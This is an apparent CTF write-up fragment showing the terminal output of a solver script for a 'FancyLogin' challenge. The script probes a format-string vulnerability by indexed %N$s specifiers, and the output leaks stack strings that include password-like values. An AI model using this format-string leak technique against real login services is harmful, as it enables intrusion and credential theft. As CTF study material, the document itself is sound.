 [itasahobby@debian:~/Documents/CTF_challs/UAD360/FancyLogin]python3 solver.py
Index 0: b"Couldn't log in as %0$s\n"
Index 1: b"Couldn't log in as Couldn't log in as \n"
Index 2: b"Couldn't log in as (null)\n"
Index 3: b"Couldn't log in as (null)\n"
Index 4: b"Couldn't log in as Couldn't log in as \n"
Index 5: nil
Index 6: b"Couldn't log in as (null)\n"
Index 7: nil
Index 8: b"Couldn't log in as deadpass\n\n"
Index 9: b"Couldn't log in as %9$s\n\n"
Index 10: b"Couldn't log in as G1g4_4dm1n\n"
Index 11: b"Couldn't log in as J3suChr1st\n"
Index 12: b"Couldn't log in as AWL\x8d=\xaf*\n"
Index 13: b"Couldn't log in as \x89\xc7\xe8Oy\x01\n"
Index 14: b"Couldn't log in as \x81\xc4\xf3/\xfe\x7f\n"
Index 15: nil
Index 16: b"Couldn't log in as UH\x89\xe5H\x83\xec0\xbf\x0b\n"
Index 17: b"Couldn't log in as H\x89\xc5H\x85\xc0\x0f\x8e\x86\n"
Index 18: b"Couldn't log in as (null)\n"
Index 19: nil
Index 20: b"Couldn't log in as 1\xedI\x89\xd1^H\x89\xe2H\x83\xe4\xf0PTL\x8d\x05\xba\x02\n"
Index 21: b"Couldn't log in as (null)\n"
Index 22: b"Couldn't log in as (null)\n"
Index 23: b"Couldn't log in as (null)\n"
Index 24: nil
Index 25: nil
Index 26: b"Couldn't log in as (null)\n"
Index 27: b"Couldn't log in as (null)\n"
Index 28: b"Couldn't log in as (null)\n"
Index 29: nil